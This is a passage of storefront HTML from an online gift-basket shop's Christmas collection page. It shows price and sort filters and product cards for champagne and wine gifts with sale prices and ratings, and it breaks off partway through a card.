              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//www.soomanybaskets.com/cdn/shop/t/44/assets/show-more.js?v=90883108635033788741752612021" defer="defer"></script>
            

                  
                  <details
                    id="Details-1-template--19805069279482__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--19805069279482__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $559.95</span><facet-remove>
                            <a href="/collections/christmas-3" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="559.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="559.95"
                              max="559.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">

<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/christmas-3" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">26 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">26 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19805069279482__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19805069279482__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $559.95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="559.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="559.95"
                                  max="559.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/christmas-3" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/christmas-3" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/christmas-3" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">26 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19805069279482__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 101.32708821233412%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 101.32708821233412%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541 1281w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Veuve Clicquot 750ml Champagne"
                class="motion-reduce"
                
                width="1281"
                height="1298"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/veuve-clicquot-brut-750ml"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189263286522"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189263286522 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189263286522"
              >
                Veuve Clicquot Brut 750ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189263286522"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189263286522"
            
          >
            <a
              href="/products/veuve-clicquot-brut-750ml"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189263286522"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189263286522 Badge-template--19805069279482__main-collection-product-grid-7189263286522"
            >
              Veuve Clicquot Brut 750ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189263286522" data-rating="4.9" data-raters="15"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $94.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $94.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189263286522"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/products/cd79844_1.1__20998.jpg?v=1633722963&width=165 165w,//www.soomanybaskets.com/cdn/shop/products/cd79844_1.1__20998.jpg?v=1633722963 250w
                "
                src="//www.soomanybaskets.com/cdn/shop/products/cd79844_1.1__20998.jpg?v=1633722963&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Merlot Gift Box with assorted salty &amp; savory snacks."
                class="motion-reduce"
                
                width="250"
                height="250"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/merlot-in-red-gift-box"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189200961786"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189200961786 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189200961786"
              >
                Merlot in Red Gift Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189200961786"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189200961786"
            
          >
            <a
              href="/products/merlot-in-red-gift-box"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189200961786"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189200961786 Badge-template--19805069279482__main-collection-product-grid-7189200961786"
            >
              Merlot in Red Gift Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189200961786" data-rating="4.9" data-raters="10"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $104.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189200961786"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_152703.jpg?v=1742761142&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_152703.jpg?v=1742761142&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_152703.jpg?v=1742761142 475w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_152703.jpg?v=1742761142&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beauiful bottle of Dom Perignon Champagne 2015 in a black gift box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="475"
                height="475"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dom-perignon-2012"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189221540090"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189221540090 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189221540090"
              >
                Dom Perignon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189221540090"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189221540090"
            
          >
            <a
              href="/products/dom-perignon-2012"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189221540090"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189221540090 Badge-template--19805069279482__main-collection-product-grid-7189221540090"
            >
              Dom Perignon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189221540090" data-rating="5.0" data-raters="12"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $379.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $379.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $404.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189221540090"
              class="badge badge--bottom-left color-accent-2"
            >
              6%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073 1220w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cheers Champagne Candy w/Champagne"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1220"
                height="1220"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cheers-champagne-candy-w-champagne"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189256470778"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189256470778 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189256470778"
              >
                Cheers Champagne Candy w/Champagne
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189256470778"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189256470778"
            
          >
            <a
              href="/products/cheers-champagne-candy-w-champagne"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189256470778"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189256470778 Badge-template--19805069279482__main-collection-product-grid-7189256470778"
            >
              Cheers Champagne Candy w/Champagne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189256470778" data-rating="5.0" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $139.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $139.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $164.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189256470778"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448 554w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Moet &amp; Chandon Imperial Champagne"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="554"
                height="554"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/moet-chandon-brut-champagne-750ml"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7983838593274"
